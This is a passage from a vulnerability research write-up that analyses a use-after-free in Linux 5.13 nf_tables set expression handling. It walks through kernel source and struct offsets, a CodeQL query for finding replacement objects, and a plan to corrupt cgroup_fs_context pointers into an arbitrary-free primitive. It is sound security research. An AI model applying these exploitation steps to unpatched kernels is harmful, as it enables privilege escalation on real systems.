//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nf_tables_api.c#L4354 set = kvzalloc(alloc_size, GFP_KERNEL); if (!set) return -ENOMEM; [...] [2] INIT_LIST_HEAD( set->bindings); INIT_LIST_HEAD( set->catchall_list); set->table = table; write_pnet( set->net, net); set->ops = ops; set->ktype = ktype; set->klen = desc.klen; set->dtype = dtype; set->objtype = objtype; set->dlen = desc.dlen; set->flags = flags; set->size = desc.size; set->policy = policy; set->udlen = udlen; set->udata = udata; set->timeout = timeout; set->gc_int = gc_int;

We can see above at [2] that it initializes the set->bindings list, which will be interesting later.

After initialization is complete, the function will test whether or not there are any expressions associated with the set:

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nf_tables_api.c#L4401 if (nla[NFTA_SET_EXPR]) { [3] expr = nft_set_elem_expr_alloc( ctx, set, nla[NFTA_SET_EXPR]); if (IS_ERR(expr)) { err = PTR_ERR(expr); [4] goto err_set_expr_alloc; } set->exprs[0] = expr; set->num_exprs++; } else if (nla[NFTA_SET_EXPRESSIONS]) { [...] }

We can see above if NFTA_SET_EXPR is found, then a call will be made to nft_set_elem_expr_alloc() at [3], to handle whatever the expression type is. If the allocation of the expression fails, then it will jump to a label responsible for destroying the set at [4].

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nf_tables_api.c#L4448 err_set_expr_alloc: for (i = 0; i < set->num_exprs; i++) [5] nft_expr_destroy( ctx, set->exprs[i]); ops->destroy(set); err_set_init: kfree(set->name); err_set_name: kvfree(set); return err; }

We see above that even if only one expression fails to initialize, all the associated expressions will be destroyed with nft_expr_destroy() at [5]. However, note that in the err_set_expr_alloc case above, the expression that failed initialization will not have been added to the set->expr array, so will not be destroyed here. It will have already been destroyed earlier inside of nft_set_elem_expr_alloc(), which we will see in a second.

The set element expression allocation function nft_set_elem_expr_alloc() is quite simple:

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nf_tables_api.c#L5304 struct nft_expr *nft_set_elem_expr_alloc(const struct nft_ctx *ctx, const struct nft_set *set, const struct nlattr *attr) { struct nft_expr *expr; int err; [6] expr = nft_expr_init(ctx, attr); if (IS_ERR(expr)) return expr; err = -EOPNOTSUPP; [7] if (!(expr->ops->type->flags NFT_EXPR_STATEFUL)) goto err_set_elem_expr; if (expr->ops->type->flags NFT_EXPR_GC) { if (set->flags NFT_SET_TIMEOUT) goto err_set_elem_expr; if (!set->ops->gc_init) goto err_set_elem_expr; set->ops->gc_init(set); } return expr; err_set_elem_expr: [8] nft_expr_destroy(ctx, expr); return ERR_PTR(err); }

The function will first initialize an expression at [6], and then only afterwards will it check whether that expression type is actually of an acceptable type to be associated with the set, namely NFT_EXPR_STATEFUL at [7].

This backwards order of state checking allows for the initialization of an arbitrary expression type that may not be able to be used with a set. This in turn means that anything that might be initialized at [6] that doesn’t get destroyed properly in this context could be left lingering. As noted earlier, there are only actually a handful (4) NFT_EXPR_STATEFUL compatible expressions, but this lets us first initialize any of these expressions.

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nf_tables_api.c#L2814 void nft_expr_destroy(const struct nft_ctx *ctx, struct nft_expr *expr) { [9] nf_tables_expr_destroy(ctx, expr); kfree(expr); }

We see above that the destruction routine at [8] will call the destruction function associated with the expression via nf_tables_expr_destroy at [9], and then free the expression.

You would think that because nft_set_elem_expr_alloc calls nft_exprs_destroy at [8], there should be nothing left lingering, and actually the ability to initialize a non-stateful expression is not a vulnerability in and of itself, but we’ll see very soon it is partially this behavior that does allow vulnerabilities to more easily occur.

Now that we understand things up to this point, we will change focus to see what happens when we initialize a specific type of expression.

We know from the KASAN report that the crash was related to the nft_lookup expression type, so we take a look at the initialization routine there to see what’s up.

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nft_lookup.c#L64 static int nft_lookup_init(const struct nft_ctx *ctx, const struct nft_expr *expr, const struct nlattr * const tb[]) { [10]struct nft_lookup *priv = nft_expr_priv(expr); u8 genmask = nft_genmask_next(ctx->net);

We see that a nft_lookup structure is associated with this expression type at [10], which looks like the following:

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nft_lookup.c#L18 struct nft_lookup { struct nft_set * set; u8 sreg; u8 dreg; bool invert; struct nft_set_binding binding; };

The struct nft_set_binding type (for the binding member) is defined as follows:

//https://elixir.bootlin.com/linux/v5.13/source/include/net/netfilter/nf_tables.h#L545 /** * struct nft_set_binding - nf_tables set binding * * @list: set bindings list node * @chain: chain containing the rule bound to the set * @flags: set action flags * * A set binding contains all information necessary for validation * of new elements added to a bound set. */ struct nft_set_binding { struct list_head list; const struct nft_chain * chain; u32 flags; };

After assigning the lookup structure pointer at [10], the nft_lookup_init() function continues with:

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nft_lookup.c#L74 struct nft_set *set; u32 flags; int err; [11]if (tb[NFTA_LOOKUP_SET] == NULL || tb[NFTA_LOOKUP_SREG] == NULL) return -EINVAL; set = nft_set_lookup_global(ctx->net, ctx->table, tb[NFTA_LOOKUP_SET], tb[NFTA_LOOKUP_SET_ID], genmask); if (IS_ERR(set)) return PTR_ERR(set);

The start of the nft_lookup_init() function above tells us that we need to build a “lookup” expression with a set name to query (NFTA_LOOKUP_SET), as well as a source register (NFTA_LOOKUP_SREG). Then, it will look up a set using the name we specified, which means that the looked up set must already exist.

To be clear, since we’re in the process of creating a set with this “lookup” expression inside of it, we can’t actually look up that set as it is technically not associated with a table yet. It has to be a separate set that we already created earlier.

Assuming the looked up set was found, nft_lookup_init() will continue to handle various other arguments, which we don’t have to provide.

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nft_lookup.c#L115 [...] priv->binding.flags = set->flags NFT_SET_MAP; [12]err = nf_tables_bind_set(ctx, set, priv->binding); if (err < 0) return err; priv->set = set; return 0; }

At [12], we see a call to nf_tables_bind_set(), passing in the looked up set, as well as the address of the binding member of the nft_lookup structure.

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nf_tables_api.c#L4589 int nf_tables_bind_set(const struct nft_ctx *ctx, struct nft_set *set, struct nft_set_binding *binding) { struct nft_set_binding *i; struct nft_set_iter iter; if (set->use == UINT_MAX) return -EOVERFLOW; [...] [13]if (!list_empty( set->bindings) nft_set_is_anonymous(set)) return -EBUSY;

We control the flags for the set that we’re looking up, so we can make sure that it is not anonymous (just don’t specify the NFT_SET_ANONYMOUS flag during creation) and skip over [13].

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nf_tables_api.c#L4601 if (binding->flags NFT_SET_MAP) { /* If the set is already bound to the same chain all * jumps are already validated for that chain. */ [...] } bind: binding->chain = ctx->chain; [14]list_add_tail_rcu( binding->list, set->bindings); nft_set_trans_bind(ctx, set); [15]set->use++; return 0; }

Assuming a few other checks all pass, the “lookup” expression is then bound to the bindings list of the set with list_add_tail_rcu() at [14]. This puts the nft_lookup structure onto this bindings list. This makes sense since the expression is associated with the set, so we would expect it to be added to some list.





A diagram of normal set binding when two expressions have been added to the bindings list is as follows:

The slab cache in which the expression is allocated varies depending on the expression type.

Tables can also have multiple sets attached. Visually this looks as follows:

Note also that getting our expression onto the sets bindings list increments the set->use ref counter as shown in [15] and mentioned earlier. This will prevent the destruction of the set until the use count is decremented.

Now we have an initialized nft_lookup structure that is bound to a previously created set, and we know that back in nft_set_elem_expr_alloc() it is going to be destroyed immediately because it does not have the NFT_EXPR_STATEFUL flag. Let’s take a look at nft_set_elem_expr_alloc() again:

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nf_tables_api.c#L5304 struct nft_expr *nft_set_elem_expr_alloc(const struct nft_ctx *ctx, const struct nft_set *set, const struct nlattr *attr) { struct nft_expr *expr; int err; [16]expr = nft_expr_init(ctx, attr); if (IS_ERR(expr)) return expr; err = -EOPNOTSUPP; if (!(expr->ops->type->flags NFT_EXPR_STATEFUL)) goto err_set_elem_expr; if (expr->ops->type->flags NFT_EXPR_GC) { if (set->flags NFT_SET_TIMEOUT) goto err_set_elem_expr; if (!set->ops->gc_init) goto err_set_elem_expr; set->ops->gc_init(set); } return expr; err_set_elem_expr: [17]nft_expr_destroy(ctx, expr); return ERR_PTR(err); }

Above at [16] the expr variable will point to the nft_lookup structure that was just added to the set->bindings list, and that expression type does not have the NFT_EXPR_STATEFUL flag, so we immediately hit [17].

Just a side note that to confirm that there is no stateful flag we can see where the nft_lookup expression’s nft_expr_type structure is defined and check the flags:

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nft_lookup.c#L237 struct nft_expr_type nft_lookup_type __read_mostly = { .name = "lookup", .ops = nft_lookup_ops, .policy = nft_lookup_policy, .maxattr = NFTA_LOOKUP_MAX, .owner = THIS_MODULE, };

The .flags is not explicitly initialized, which means it will be unset (aka zeroed) and thus not contain NFT_EXPR_STATEFUL. An expression type declaring the flag would look something like this:

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nft_limit.c#L230 static struct nft_expr_type nft_limit_type __read_mostly = { .name = "limit", .select_ops = nft_limit_select_ops, .policy = nft_limit_policy, .maxattr = NFTA_LIMIT_MAX, .flags = NFT_EXPR_STATEFUL, .owner = THIS_MODULE, };

Next, we need to look at the nft_expr_destroy() function to see why the set->bindings entry doesn’t get cleared, as implied by the KASAN report.

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nf_tables_api.c#L2814 void nft_expr_destroy(const struct nft_ctx *ctx, struct nft_expr *expr) { nf_tables_expr_destroy(ctx, expr); [17] kfree(expr); }

As we saw earlier, a destroy routine is called at [17] before freeing the nft_lookup object, so the list removal will have to presumably exist there.

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nf_tables_api.c#L2752 static void nf_tables_expr_destroy(const struct nft_ctx *ctx, struct nft_expr *expr) { const struct nft_expr_type *type = expr->ops->type; if (expr->ops->destroy) [18] expr->ops->destroy(ctx, expr); module_put(type->owner); }

This in turn leads us to the actual “lookup” expression’s destroy routine being called at [18].

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nft_lookup.c#L232 static const struct nft_expr_ops nft_lookup_ops = { [...] [19].destroy = nft_lookup_destroy,

In the case of nft_lookup, this points us to nft_lookup_destroy as seen in [19]:

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nft_lookup.c#L142 static void nft_lookup_destroy(const struct nft_ctx *ctx, const struct nft_expr *expr) { struct nft_lookup *priv = nft_expr_priv(expr); [20]nf_tables_destroy_set(ctx, priv->set); }

That function is very simple and only calls the routine to destroy the associated set at [20], so let’s take a look at it.

void nf_tables_destroy_set(const struct nft_ctx *ctx, struct nft_set *set) { [21]if (list_empty( set->bindings) nft_set_is_anonymous(set)) nft_set_destroy(ctx, set); }

Finally, we see at [21] that the function is actually not going to do anything because set->bindings list is not empty, because the “lookup” expression was just bound to it and never removed. One confusing thing here is that there is no logic for removing the lookup from the set->bindings list at all, which seems to be the real problem.

Set Deactivation

Let’s take a look where the normal removal would occur to understand how this might be fixed.

If we look for the removal of the entry from the bindings list, specifically by looking for references to priv->binding we can see that the removal seems to correspond to the deactivation of the set through the lookup functions:

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nft_lookup.c#L231 static const struct nft_expr_ops nft_lookup_ops = { [...] .deactivate = nft_lookup_deactivate,

and

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nft_lookup.c#L125 static void nft_lookup_deactivate(const struct nft_ctx *ctx, const struct nft_expr *expr, enum nft_trans_phase phase) { struct nft_lookup *priv = nft_expr_priv(expr); [22]nf_tables_deactivate_set(ctx, priv->set, priv->binding, phase); }

This function just passes the entry on the binding list to the set deactivation routine at [22], which looks like this:

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nf_tables_api.c#L4647 void nf_tables_deactivate_set(const struct nft_ctx *ctx, struct nft_set *set, struct nft_set_binding *binding, enum nft_trans_phase phase) { switch (phase) { case NFT_TRANS_PREPARE: set->use--; return; case NFT_TRANS_ABORT: case NFT_TRANS_RELEASE: set->use--; fallthrough; default: [23] nf_tables_unbind_set(ctx, set, binding, phase == NFT_TRANS_COMMIT); } }

and this calls at [23]:

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nf_tables_api.c#L4634 static void nf_tables_unbind_set(const struct nft_ctx *ctx, struct nft_set *set, struct nft_set_binding *binding, bool event) { list_del_rcu( binding->list); if (list_empty( set->bindings) nft_set_is_anonymous(set)) { list_del_rcu( set->list); if (event) nf_tables_set_notify(ctx, set, NFT_MSG_DELSET, GFP_KERNEL); } }

So if there was a proper deactivation, the expression would have been removed from the bindings list. However, in our case, this actually never occurred but the expression is still freed. This means that the set that was looked up now contains a dangling pointer on the bindings list. In the case of the KASAN report, the use-after-free occurs because yet another set is created containing yet another embedded “lookup” expression that looks up the same set that already has the dangling pointer on its bindings list, which will cause the second “lookup” expression to be inserted onto that same list, which will in turn update the linkage of the dangling pointer.

Initial Limited UAF Write

We also found that one other expression will be bound to a set in a similar way to the nft_lookup expression, and that is nft_dynset. We can use either of these expressions for exploitation, and as we will see one benefited us more than the other.









To describe this more visually, the following process can erroneously occur.





Firstly, we trigger the vulnerability while adding a nft_dynset expression to the set->bindings list:

This will fail as stateful expressions should not be used during set creation.



Then, we remove the legitimate expression from the bindings list and we end up with a dangling next pointer on the bindings list pointing to a free’d expression.



Finally, by adding another expression to the bindings list, we can cause a UAF write to occur as the prev field will be updated to point to the newly inserted expression (not shown in the above diagram).

Exploitation

Building an Initial Plan

We now know we can create a set with some dangling entry on its bindings list. The first question is how can we best abuse this dangling entry to do something more useful?

We are extremely limited by what can be written into the UAF chunk. Really, there’s two possibilities of what can be done:

-

Write an address pointing to expression->bindings of another expression that is added in set->bindings list after the UAF is triggered. Interestingly, this additional expression could also be used-after-free if we wanted, so in theory this would mean that the address might point to a subsequent replacement object that contained some more controlled data.

-

Write the address of set->bindings into the UAF chunk.

Offsets We Can Write at Into the UAF Chunk

We are interested in knowing at what offset into the UAF chunk this uncontrolled address is written. This will also differ depending on which expression type we choose to trigger the bug with.

For the nft_lookup expression:

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nft_lookup.c#L18 struct nft_lookup { struct nft_set * set; u8 sreg; u8 dreg; bool invert; struct nft_set_binding binding; };

And the offset information courtesy of pahole:

struct nft_lookup { struct nft_set * set; /* 0 8 */ u8 sreg; /* 8 1 */ u8 dreg; /* 9 1 */ bool invert; /* 10 1 */ /* XXX 5 bytes hole, try to pack */ struct nft_set_binding binding; /* 16 32 */ /* XXX last struct has 4 bytes of padding */ /* size: 48, cachelines: 1, members: 5 */ /* sum members: 43, holes: 1, sum holes: 5 */ /* paddings: 1, sum paddings: 4 */ /* last cacheline: 48 bytes */ };

For the nft_dynset expression:

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nft_dynset.c#L15 struct nft_dynset { struct nft_set *set; struct nft_set_ext_tmpl tmpl; enum nft_dynset_ops op:8; u8 sreg_key; u8 sreg_data; bool invert; bool expr; u8 num_exprs; u64 timeout; struct nft_expr *expr_array[NFT_SET_EXPR_MAX]; struct nft_set_binding binding; };

And the pahole results:

struct nft_dynset { struct nft_set * set; /* 0 8 */ struct nft_set_ext_tmpl tmpl; /* 8 12 */ /* XXX last struct has 1 byte of padding */ enum nft_dynset_ops op:8; /* 20: 0 4 */ /* Bitfield combined with next fields */ u8 sreg_key; /* 21 1 */ u8 sreg_data; /* 22 1 */ bool invert; /* 23 1 */ bool expr; /* 24 1 */ u8 num_exprs; /* 25 1 */ /* XXX 6 bytes hole, try to pack */ u64 timeout; /* 32 8 */ struct nft_expr * expr_array[2]; /* 40 16 */ struct nft_set_binding binding; /* 56 32 */ /* XXX last struct has 4 bytes of padding */ /* size: 88, cachelines: 2, members: 11 */ /* sum members: 81, holes: 1, sum holes: 6 */ /* sum bitfield members: 8 bits (1 bytes) */ /* paddings: 2, sum paddings: 5 */ /* last cacheline: 24 bytes */ };

The first element of the nft_set_binding structure is the list_head structure:

struct list_head { struct list_head *next, *prev; };

The expressions structures like nft_lookup and nft_dynset are prefixed with a nft_expr structure of size 8.

So for nft_lookup the writes will occur at offsets 24 (next) and 32 (prev). For nft_dynset they will occur at offsets 64 (next) and 72 (prev). We can also confirm this by looking at the KASAN report output.

Hunting for Replacement Objects

So we can start looking for other structures with the same size that we can allocate from userland, and with interesting members at the previously mentioned offsets.

We have two options on how to abuse the UAF write after re-allocating some object to replace the UAF chunk:

- We could try to leak the written address out to userland.

- We could use the limited UAF write to corrupt some interesting structure member, and use that to try to build a more useful primitive.

We will actually have to do both but for now we will focus on 2.

We ended up using CodeQL to look for interesting structures. We were specifically looking for structures with pointers at one of the relevant offsets.

A copy of the CodeQL query used to find this object is as follows:

/** * @name kmalloc-96 * @kind problem * @problem.severity warning */ import cpp // The offsets we care about are 64 and 72. from FunctionCall fc, Type t, Variable v, Field f, Type t2 where (fc.getTarget().hasName("kmalloc") or fc.getTarget().hasName("kzalloc") or fc.getTarget().hasName("kcalloc")) and exists(Assignment assign | assign.getRValue() = fc and assign.getLValue() = v.getAnAccess() and v.getType().(PointerType).refersToDirectly(t)) and t.getSize() <= 96 and t.getSize() > 64 and t.fromSource() and f.getDeclaringType() = t and (f.getType().(PointerType).refersTo(t2) and t2.getSize() <= 8) and (f.getByteOffset() = 72) select fc, t, fc.getLocation()

After lots of searching, we found an interesting candidate in the structure called cgroup_fs_context. This structure is allocated on kmalloc-96, so it could be used to replace a nft_dynset.

//https://elixir.bootlin.com/linux/v5.13/source/kernel/cgroup/cgroup-internal.h#L46 /* * The cgroup filesystem superblock creation/mount context. */ struct cgroup_fs_context { struct kernfs_fs_context kfc; struct cgroup_root *root; struct cgroup_namespace *ns; unsigned int flags; /* CGRP_ROOT_* flags */ /* cgroup1 bits */ bool cpuset_clone_children; bool none; /* User explicitly requested empty subsystem */ bool all_ss; /* Seen 'all' option */ u16 subsys_mask; /* Selected subsystems */ char *name; /* Hierarchy name */ char *release_agent; /* Path for release notifications */ };

Using pahole, we can see the structure’s layout is as follows:

struct cgroup_fs_context { struct kernfs_fs_context kfc; /* 0 32 */ /* XXX last struct has 7 bytes of padding */ struct cgroup_root * root; /* 32 8 */ struct cgroup_namespace * ns; /* 40 8 */ unsigned int flags; /* 48 4 */ bool cpuset_clone_children; /* 52 1 */ bool none; /* 53 1 */ bool all_ss; /* 54 1 */ /* XXX 1 byte hole, try to pack */ u16 subsys_mask; /* 56 2 */ /* XXX 6 bytes hole, try to pack */ /* --- cacheline 1 boundary (64 bytes) --- */ char * name; /* 64 8 */ char * release_agent; /* 72 8 */ /* size: 80, cachelines: 2, members: 10 */ /* sum members: 73, holes: 2, sum holes: 7 */ /* paddings: 1, sum paddings: 7 */ /* last cacheline: 16 bytes */ };

We can see above that the name and release_agent members will overlap with the binding member of nft_dynset. This means we could overwrite them with a pointer relative to a set or another expression with our limited UAF write primitive.

Taking a look at the routine for creating a cgroup_fs_context, we come across the cgroup_init_fs_context() function:

/* * This is ugly, but preserves the userspace API for existing cpuset * users. If someone tries to mount the "cpuset" filesystem, we * silently switch it to mount "cgroup" instead */ static int cpuset_init_fs_context(struct fs_context *fc) { char *agent = kstrdup("/sbin/cpuset_release_agent", GFP_USER); struct cgroup_fs_context *ctx; int err; err = cgroup_init_fs_context(fc); if (err) { kfree(agent); return err; } fc->ops = cpuset_fs_context_ops; ctx = cgroup_fc2context(fc); ctx->subsys_mask = 1 << cpuset_cgrp_id; ctx->flags |= CGRP_ROOT_NOPREFIX; ctx->release_agent = agent; get_filesystem( cgroup_fs_type); put_filesystem(fc->fs_type); fc->fs_type = cgroup_fs_type; return 0; }

This is where the cgroup_init_fs_context() is used for the actual allocation:

//https://elixir.bootlin.com/linux/v5.13/source/kernel/cgroup/cgroup.c#L2123 /* * Initialise the cgroup filesystem creation/reconfiguration context. Notably, * we select the namespace we're going to use. */ static int cgroup_init_fs_context(struct fs_context *fc) { struct cgroup_fs_context *ctx; ctx = kzalloc(sizeof(struct cgroup_fs_context), GFP_KERNEL); if (!ctx) return -ENOMEM; [...] }

In order to trigger this allocation, we can simply call the fsopen() system call and pass the "cgroup2" argument. If we want to free it after the fact, we can simply close the file descriptor (that was returned by fsopen()) with close(), and we can trigger the following code:

/* * Destroy a cgroup filesystem context. */ static void cgroup_fs_context_free(struct fs_context *fc) { struct cgroup_fs_context *ctx = cgroup_fc2context(fc); kfree(ctx->name); kfree(ctx->release_agent); put_cgroup_ns(ctx->ns); kernfs_free_fs_context(fc); kfree(ctx); }

We see that both name or release_agent are freed, so either are good candidates for corrupting during our limited UAF write.

What Pointer Do We Want to Arbitrary Free?

So now the next question is: if we use our limited UAF write to corrupt one of these pointers and free it by calling close(), what should we be freeing? A pointer relative to a set or an expression?

Arbitrary Freeing an Expression

If we free a “dynset” expression, we are going to be freeing the memory from nft_dynset->bindings until 96-offsetof(nft_dynset->bindings). The bindings member is the last member of the structure, so the majority of the corruption would be whatever target object is adjacent on the slab cache (or potentially an adjacent cache). This is potentially good or bad… it means we can potentially replace and corrupt the contents of an adjacent target object. It is somewhat bad in that the randomized layout of slabs doesn’t necessarily let us know exactly which target object we will be able to corrupt, which adds extra complexity. We can’t leak what target object is adjacent or test whether or not the expression we are freeing is the last of one slab cache, so using this approach would be blind.

The following sequence of diagrams shows what freeing a target object adjacent to the expression would look like.

Above we assume that we’ve got a setup where we can write to some “free primitive” object by linking in some new expression that is added to the bindings list after our UAF is triggered. For the sake of example, we just say “primitive_object”, but in our exploit, it is actually a cgroup_fs_context structure.

